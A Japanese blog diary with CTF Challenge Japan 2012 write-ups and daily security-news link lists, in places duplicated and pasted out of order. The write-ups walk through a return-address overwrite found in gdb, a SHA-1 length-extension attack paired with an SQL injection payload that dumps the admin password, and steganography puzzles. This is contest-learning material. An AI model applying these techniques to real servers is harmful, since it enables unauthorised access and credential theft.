

textileサーバ管理者のA君は、どこからでもSMTPのログを確認したかったため、一見なんの変哲もないプログラムtest.cgiにEmailのログを出力する仕組みを実装した。たまたまtest.cgiを手に入れたB君はあなたにそのプログラムの解析を依頼してきた。test.cgiを解析し、サーバにあるEmailのログを得よ。試したこと問題のZIPファイルを開くと、test.cgiが入っていた。・・・バイナリやんけ!(-_-;)まず、password.txtにアクセスできるかどうかを確認。/cgi-bin/password.txtは存在するようだが、/cgi-bin/以下なので普通には表示できない。ここから数十分、どうにかしてpassword.txtを表示する方法がないか試行錯誤。次に、REMOTE_ADDR 127.0.0.1という文字列に注目。試しに手元のバイナリで確認すると、確かにローカルからのアクセスだとパスワード無しでメールログが表示される。ローカルからtest.cgiへアクセスする方法がないかここから数時間、試行錯誤。サービスアタック100のCGIからアクセス出来るんじゃないか?(SQLインジェクション経由でhttp://127.0.0.1/cgi-bin/test.cgiを読み込める?)とか、トップページ以下のコンテンツのどこかに隠れてるんじゃないか?とか、何か既知の脆弱性があるWebアプリ経由か?と思ってniktoかけてみたりとか、CONNECTメソッド経由やWebプロキシ経由でアクセスするんじゃないか?とか、ダメ元でフルポートでポートスキャンかけてみたりとかも。アイディアが尽き果てて、仕方がなく、慣れないIDA Pro Freeでバイナリを覗いてみた。メールログを表示する関数に飛ぶのは、やはりREMOTE_ADDRが127.0.0.1の時と、QUERY_STRINGとpassword.txtとを比較しているところからだけっぽい。しかもQUERY_STRINGについては、文字数が16文字以下の時しか処理を進めないようになっているっぽく、これではバッファオーバーフローも起こりそうにない。(?!)ただ、色々と試していくうちに、QUERY_STRINGが16文字の時に気になる挙動が:http://target:8080/cgi-bin/test.cgi?0000000000000000 → エラーhttp://target:8080/cgi-bin/test.cgi?0000000000000001 → エラーhttp://target:8080/cgi-bin/test.cgi?0000000000000002 → 正常http://target:8080/cgi-bin/test.cgi?0000000000000003 → エラーhttp://target:8080/cgi-bin/test.cgi?0000000000000004 → エラーhttp://target:8080/cgi-bin/test.cgi?0000000000000005 → エラーhttp://target:8080/cgi-bin/test.cgi?0000000000000006 → エラーhttp://target:8080/cgi-bin/test.cgi?0000000000000007 → 正常http://target:8080/cgi-bin/test.cgi?0000000000000008 → エラーhttp://target:8080/cgi-bin/test.cgi?0000000000000009 → 正常何だか良く分からないが16文字でブルートフォースしたら答えが出るんじゃないか?と思いつき、Perlでプログラムを書き始めたが・・・指定する数字によっては無限ループに入ってしまい、ブルートフォースがかけにくい。alarmを使ってプログラムが終わらない時は強制的に次に進むように試行錯誤。そうこうしているうちに、運営側からヒント。え、gdb使うの?!(Web問題なのに、、)隣に座っていたこういうのが得意なチームメイトに助けを求めたら、5分もしないうちに解いてくれました。オレの十数時間を返せ!! 解き方は見せてくれなかったので、CTF終了後に自分で勉強して解いてみた。QUERY_STRINGにAAAABBBBCCCCDDDDを設定して、gdb内でtest.cgiを実行すると、0x08048644でSegmentation faultで異常終了。ESPの付近を見ると、AAAABBBBCCCCDDDDが0x41~0x44で入っている部分に重なって、0x44 0x86 0x04 0x08という文字列があり、これがEIP(0x08048644)らしい。QUERY_STRINGの最後の1バイトがアドレスを上書きしているということかしら。IDA Pro Freeで覗くと、答えを表示するサブルーチンのアドレスは、0x08048651。QUERY_STRINGの最後の1文字を「D」(0x44)から0x51を意味する「Q」に変えると、答えのメールログが表示された。(以下の画像はローカルで実行。実環境で実行するとフラグが表示された。)

2013/02/07(木)木曜日ー。(きゃりーぱみゅぱみゅはカレーパンの名前?)

[雑談] いろいろ。





[CTF] CTFチャレンジジャパン2012 Write-Up: 暗号解読200 「スパイからのメール」ol li{margin-left:15px;padding-bottom:5px}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;white-space:-pre-wrap;word-wrap:break-word;}問題文

なのね。いわゆる目grep問題だったようだ。バイナリファイルからZIP部分を切り出して、喜び勇んで展開しようとすると・・・パスワードを求められた。パスワード付きZIPだったのね、、先ほどの楽譜がヒントに違いないと、楽譜の読めるチームメイトに英語・ドイツ語などの音名表記になおしてもらって、試したところ、ZIPのパスワードは「GGAGCB」だった。(英大文字で6文字だろうと想像がついたので、楽譜が読めなくても、普通にブルートフォースしても2分くらいで破れそうですね。)パスワード付きZIPを開くと、答えが書いてあるテキストが出現。

- CTF Challenge Japan(Final) Write Ups - Service Attack 200 (shellc0des)

- FRBにサイバー攻撃、米銀行の幹部情報が流出 (ITmedia ニュース)

- 「元勤務先の情報持ち出しに罪悪感なし、転職先で利用も」―Symantec調査 (ITmedia)

- 開発者を悩ませるiframe内表示Webアプリ問題とは? (Tech総研)

- GoogleのJSON(モドキ)の先頭にwhile(1); がつく理由 (葉っぱ日記)

- GoogleドライブにWebホスティング機能が追加 (ITmedia ニュース)

- 米エネルギー省にサイバー攻撃、職員数百人の個人情報流出 (ITmedia ニュース)

- 政府の言う「あなたのデータは安全」は真実か? (TechCrunch)

- スマホの中に自分だけの水族館が作れるサービスをサンシャイン水族館で (GIZMODO)

- 地下鉄乗車中に首都直下地震が発生したら? (日経ビジネスオンライン)



- 原口一博 「Google Earthを見ればどこに艦船があるかわかる」 発言がネットで話題に

- 中国大気汚染、日本の空は大丈夫? 識者から懸念の声も (朝日新聞デジタル)

- もし細菌が抗生物質との戦いに勝利したら (WIRED.jp)

- B787、機体名書き換えで運航再開へ 国交省 (虚構新聞社)

- あるレストランのレシートに記載された「行儀の良い子ども割引」が大反響を呼ぶ



- 美大生が1人で作った新宿の巨大地下地図「新宿地下考現学」 (Excite Bit コネタ)

- 「なぜ、お城型のラブホテルは消えたのか?」 目からウロコの“エッチ空間”の歴史学

- バレンタインにチョコを配る職場は、業績がいい? (Business Media 誠)

- 「彼女欲しい」という欲求はプロジェクトとして考えると破綻している (不倒城)

[CTF] CTFチャレンジジャパン2012 Write-Up: 暗号解読200 「スパイからのメール」ol li{margin-left:15px;padding-bottom:5px}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;white-space:-pre-wrap;word-wrap:break-word;}問題文



textile捜査日誌2008 年10 月10 日私が数年追い続けているスパイ(コードネーム:X27)は、IT 技術などを駆使して世界中から追われている謎の人物だ。以前、X27 が公衆無線LAN を使ったときに、恋人のジファー宛に出したメールは手に入れていたが、あまり重要な情報は手に入らなかった。しかし、ここ東京に来て、謎を解く手がかりを得ることができた。これまで幾度となく逃げられてきたが、これでようやく奴に手が届くはずだ。X27 は恋人に何を伝えたかったのか。それさえわかれば、X27 を捕まえる大きな手がかりを得られるに違いない。このメールの分析を君にも協力して欲しい。そして、何を伝えたかったのかを調べて欲しい。試したこと問題のZIPファイルを開くと、Happy_Birthday!.txt というテキストファイルが入っていた。base64の添付ファイル部分をデコードすると、GIFファイルが現れた。「?」と思いながら、念のため、GIFファイルをバイナリエディタで覗いてみると、先頭部分はGIFファイルだったが、後半にZIPファイルが連結されていた。それで* GIFAR

なのね。いわゆる目grep問題だったようだ。バイナリファイルからZIP部分を切り出して、喜び勇んで展開しようとすると・・・パスワードを求められた。パスワード付きZIPだったのね、、先ほどの楽譜がヒントに違いないと、楽譜の読めるチームメイトに英語・ドイツ語などの音名表記になおしてもらって、試したところ、ZIPのパスワードは「GGAGCB」だった。(英大文字で6文字だろうと想像がついたので、楽譜が読めなくても、普通にブルートフォースしても2分くらいで破れそうですね。)パスワード付きZIPを開くと、答えが書いてあるテキストが出現。

textile私の恋人 ジファーへ私は監視されている身で、あなたに本当のことを伝えることができませんでした。普通の暗号化したメールを送ると、それだけで怪しまれてしまいます。でも、きっとジファー(GIFAR)なら、楽譜の画像ファイルに隠されたファイルに気が付くと思っていました。どうしてもあなたに本当の名前を伝えておきたかった。私の本当の名前は「MariaMagdalenaDietrich」です。この名前で次への扉が開かれることでしょう。あなたの X27 よりということで、答えは、「MariaMagdalenaDietrich」。

2013/02/08(金)金曜日ー。(OOMKillerとオオアリクイはどちらが強いんだろう?)

[雑談] いろいろ。

/ * Intel Network Card (82574L) Packet of Death (ISC Diary)

- 外務省の2013年2月の情報流出事案をまとめてみた。 (piyolog)

- サイバー攻撃の約半数、Javaの脆弱性をターゲットに (サーチナ)

- IT検証ラボ: 遠隔操作ウイルスの動作を調査、感染したら隠れてしまう (ITpro)

- 週末スペシャル: スマホの盗難・紛失対策、“まさかの落とし穴”に注意 (ITpro)

- SSL、TLS の脆弱性を突く「Lucky Thirteen」 HTTPSサイトからの不正取得が可能に

- ペニオク問題、ほしのさんら立件見送りへ 「詳細知らず」軽犯罪法も時効 (ITmedia)

- Is it Spam or Is it Malware?

/ * Intel Network Card (82574L) Packet of Death (ISC Diary)

- ソーシャルハッキングに注意 (さまざまなめりっと)

- 日本の艦船の位置は「Google Earthで見れば分かる」? 原口元総務相の発言 (ITmedia)

- Google EarthじゃなくてGoogle Mapsで世界の軍艦の位置を確認する方法 (ITmedia)

- 「Gmailにだまされるな」、Microsoftがネガティブキャンペーン開始 (ITpro)

- 第9回 新卒社員の「勘違い」 ~外注化の増加は止まらない~ (亜紀書房ZERO事業部)

- 仕事もできる猫カフェが癒されすぎる件 / 在籍するのは被災地の猫たち (rocketnews24)

2013/02/09(土)土曜日ー。(スーパーも、ネットスーパーも不便な地域で困る。。)

[CTF] CTFチャレンジジャパン2012 Write-Up: サービスアタック300 「Make your bet!」ol li{margin-left:15px;padding-bottom:5px}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;white-space:-pre-wrap;word-wrap:break-word;}問題文

textileConfidentiality statement: we keep id, name and rate. Closest rate for today wins. Yesterday winning rate: c8ce85ad1ea2c3650061769f4f101096. Yesterday winner: Flag You are logged in as guest.試したことこの問題は、正直、**全く意味が分からなかった。。** あまりにも「?」な感じだったので、まともにログを取っていなくてWriteUp書く材料がナッシング。とりあえず、画面に、番号とユーザ名の一覧(cheater、Flag、guest)があって、自分のrateを入れるテキストボックスがある感じ。 一覧は、通常は番号あるいはユーザ名で並べ替えが出来るようになっていて、ただ、問題文のヒントを元に、sort=id や sort=name だった QUERY_STRING を sort=rate に変更すると、恐らく rate順に並び替えができたのであろう感じになっていた。(rateは画面には表示されない。)rate順に並び替えた状態で、rate入力欄に「0」を入れると、自分が一番上に表示された。また、「f」を入れると自分の順番が一番下に変わった。「5」を入れると真ん中になった。これらの反応から、恐らく、2位に僅差を付けて1位になる値を探すか、あるいは、3位に僅差をつけて2位になる値を探せば良いのではないか?と予想。0 1 2 3 4 と入れていって、0~3だと自分が1位、4だと2位。なので、最初が 3?30 31 32 と入れていって、30~31だと自分が1位、32だと2位。なので、31?・・・31337 が得られた。 だいぶ桁数が少ない気がしたものの、念のため答えとして送信。→ 不正解だった。同様の方法で、Flagを3位にして、自分が僅差で2位になる値を探し求めたところ、af0d377e68ab5960da275e489165bfba が得られた。→ ダメ元で答えとして送信してみたら、正解だった。ま っ た く 意 味 が わ か ら な い 。 。

2013/02/10(日)日曜日ー。(tracert 216.81.59.173 がスターウォーズ的な。)

[雑談] いろいろ。



- 遠隔操作事件 都内の30歳男を逮捕 (NHKニュース)

- PC遠隔操作事件で逮捕 江東区の30歳男 (nikkansports.com)

- PC遠隔操作事件で逮捕の男、「のまネコ」騒動で殺害予告の過去 (ITmedia ニュース)

- 最新サイバー攻撃に備える: 【緊急寄稿】容疑者の逮捕が事件の終わりではない (ITpro)

- 「iesys.exe」遠隔操作ウイルス事件で警視庁が都内の男を逮捕へ (GIGAZINE)

- 解説・なぜ容疑者を特定できたのか (NHKニュース)

- 遠隔操作事件 都内の男に任意同行求める (NHKニュース)

- 遠隔操作ウイルス 都内の30歳男に逮捕状 (NHKニュース)

- Masato Kinugawa Security Blog: Twitterの脆弱性 2013

- 216.81.59.173 に traceroute すると面白いという話を聞いたのでやってみた。 (koyhoge)

2013/02/11(月)月曜日ー。(こんな形で猫カフェが一般に認知されるとは。)

[雑談] いろいろ。





[CTF] CTFチャレンジジャパン2012 Write-Up: サービスアタック400 「Crack me」ol li{margin-left:15px;padding-bottom:5px}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;white-space:-pre-wrap;word-wrap:break-word;}問題文

textileCodeGate 2010 Challenge 15 – SHA1 padding attack : VNSECURITY / CLGT TEAM

```この攻撃を使うと、「何か秘密の文字列」+「ユーザが指定できる任意の文字列」をSHA-1でハッシュ化している時に、秘密の文字列は分からないまま、任意の文字列を追加した新しいハッシュ値を計算することができる。SELECT id,username,password,name FROM user WHERE username='test' というSQL文の、testの部分に「' and 1=2 or username='admin」を追加して送信することができれば、Administratorのパスワードが画面に表示されるはず。VNSECURITY TEAMのRDさんが公開している、* sha-padding.py/image/CTFjpn/sha-padding.py.txt

、* shaext.py/image/CTFjpn/shaext.py.txt

、* sha.py/image/CTFjpn/sha.py.txt

を使って、keylenを1から順に増やしながら送信したところ、35で以下の画面が表示された。

- 遠隔操作 派遣先のパソコンで書き込みか (NHKニュース)

- 追い詰めたのは江の島の最新鋭防犯カメラ 捜査員「なかったらと思うとぞっとする」 (イザ!)

- PC遠隔操作: ネット時代の「劇場型犯罪」どこまで解明 (毎日jp/毎日新聞)

- 逮捕の男 携帯に記憶媒体つけた猫の写真 (NHKニュース)

- 捜査かく乱など特異な展開の事件に (NHKニュース)

- 【なりすましウイルス】 残るサイバー犯罪捜査の弱点 政府全体での態勢強化急務 (MSN)

- サイバー捜査に限界 民間との連携が必須 (日本経済新聞)

- PC遠隔操作: 片山容疑者 ネットカフェや猫カフェ出入り (毎日jp/毎日新聞)

- 【なりすましウイルス】 ちらつく過信と自己顕示欲 現実空間に現れて墓穴? (MSN産経)

- 逮捕の30歳男、平成17年にも逮捕 大手レコード会社社長らの殺害予告容疑 (MSN産経)

- サイバー捜査 増す難易度 海外当局も苦慮 (朝日新聞デジタル)

- PC遠隔操作容疑者逮捕前に警察が情報漏洩していたことについて (ガジェット通信)

- NmapのNSEスクリプト「upnp-info」を使ってみた (思い立ったら書く日記)

[CTF] CTFチャレンジジャパン2012 Write-Up: サービスアタック400 「Crack me」ol li{margin-left:15px;padding-bottom:5px}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;white-space:-pre-wrap;word-wrap:break-word;}問題文

textile管理者のパスワードを答えなさい。貴方のアカウントは、test/testです。試したことまず、URLを開き、問題文にあった、test/testでログインしてみた。ユーザの一覧が表示されたので、自分(test)をクリックしたところ、パスワードを含む会員情報が表示された。 自分以外の名前をクリックした時は、パスワードの欄が無い会員情報が表示された。ユーザ一覧の画面のHTMLソースを見てみたところ、以下のようになっていた。

textile<li><a href="detail.cgi?user=admin">Administrator</a></li><li><a href="detail.cgi?user=demo">DEMO user</a></li><li><a href="detail.cgi?user=test&hash=fd4f135ca36f53ca7470a187cc4cddf0965581ff">Test user</a></li>どうやら、detail.cgiに渡す、hashというパラメータがキーになっているようだ。問題文のZIPファイルに、detail.cgiの抜粋版ソースコードがあったので見てみる。

textileif($hash){ my $salt = get_salt(); my $string = "salt=$salt&user=$username"; if($hash eq sha1_hex($string)){ my $sql = "SELECT id,username,password,name FROM user WHERE username='$username'"; my @ret = $dbh->selectrow_array($sql); print_detail($myname, { id => $ret[0], username => $ret[1], password => $ret[2], name => $ret[3] }); } else { error('security error'); }} else { my $sql = "SELECT id,username,name FROM user WHERE username=?"; my @ret = $dbh->selectrow_array($sql, undef, $username); if($username){ print_other($myname, { id => $ret[0], username => $ret[1], name => $ret[2] }); } else { error('no such user'); }}hashの計算方法は分かったが、$saltの値(get_salt関数のソースコード)が分からないので、一見、自分でhashの計算はできないように見える。でも、その次の行のSQL文を見ても、(他のすべてのSQL文はプリペアードステートメントが使われているのに)ここだけ文字列で組み立てていて、いかにも、SQLインジェクションを仕掛けてくださいというメッセージが伝わってくる。これは、前にStripe-CTFで苦戦させられた、SHA-1 Padding Attackだとピンときた。```textileSHA1 padding attack - yasulib memo

textileCodeGate 2010 Challenge 15 – SHA1 padding attack : VNSECURITY / CLGT TEAM

```この攻撃を使うと、「何か秘密の文字列」+「ユーザが指定できる任意の文字列」をSHA-1でハッシュ化している時に、秘密の文字列は分からないまま、任意の文字列を追加した新しいハッシュ値を計算することができる。SELECT id,username,password,name FROM user WHERE username='test' というSQL文の、testの部分に「' and 1=2 or username='admin」を追加して送信することができれば、Administratorのパスワードが画面に表示されるはず。VNSECURITY TEAMのRDさんが公開している、* sha-padding.py/image/CTFjpn/sha-padding.py.txt

、* shaext.py/image/CTFjpn/shaext.py.txt

、* sha.py/image/CTFjpn/sha.py.txt

を使って、keylenを1から順に増やしながら送信したところ、35で以下の画面が表示された。

textilenew msg: "\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x18' and 1=2 or username='admin"base64: gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAARgnIGFuZCAxPTIgb3IgdXNlcm5hbWU9J2FkbWlunew sig: 85b16a59fdc238b3b8c2014149dd1aecf47fae2d HTTP/1.1 200 OKDate: Sun, 03 Feb 2013 14:28:11 GMTServer: ApacheConnection: closeTransfer-Encoding: chunkedContent-Type: text/html; charset=UTF-8 25c<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><link rel="stylesheet" href="/final/style.css"><title>Crack me</title></head><body><h1>Crack me</h1>test さん、こんにちは</p><div class="logout"><a href="logout.cgi">ログアウト</a></div><hr><p>あなたの情報</p><table border="1"><tr><th>ID</th><td>1</td></tr><tr><th>username</th><td>admin</td></tr><tr><th>password</th><td>696b3365892c9485456ad672eb1000af</td></tr><tr><th>name</th><td>Administrator</td></tr></table><a href="users.cgi">一覧に戻る</a></body></html>0答えは、「696b3365892c9485456ad672eb1000af」。

2013/02/12(火)火曜日ー。(遊園地のアトラクション的な感じだった。)

[CTF] CTFチャレンジジャパン2012 全国大会: WriteUpまとめ

[雑談] いろいろ。

- サービスアタック100 「不正行為をしたユーザーを突き止めろ!」 - 糸の切れた凧

- 暗号解読100 「読みにくい画像の文字」 - 糸の切れた凧(2013-02-05)

- フォレンジック100 「パッケージのタイトルは何?」 - 糸の切れた凧(2013-02-04)

- Binary 100 - とある脆弱性の攻撃用機械語(シェルコード)

- 暗号解読200 「スパイからのメール」 - 糸の切れた凧(2013-02-07)

- サービスアタック200 「Emailのログを盗み出せ!」 - 糸の切れた凧(2013-02-06)

- Service Attack 200 - とある脆弱性の攻撃用機械語(シェルコード)

- サービスアタック300 「Make your bet!」 - 糸の切れた凧(2013-02-09)

- サービスアタック400 「Crack me」 - 糸の切れた凧(2013-02-11)

[雑談] いろいろ。

- 「全く事実ではない」 逮捕の男は容疑を否認 PC遠隔操作事件 (ITmedia ニュース)

- PC遠隔操作事件で逮捕の男、「のまネコ」騒動で殺害予告の過去 (ITmedia ニュース)

- FP検定は「有効」、Webサーバーへの“不慣れ”が試験問題漏洩招く (ITpro)

- Facebookが狙われた!? "Operation Loopback" - セキュリティは楽しいかね? Part 2

- 2012年下半期 Tokyo SOC 情報分析レポート 公開 (Tokyo SOC Report)

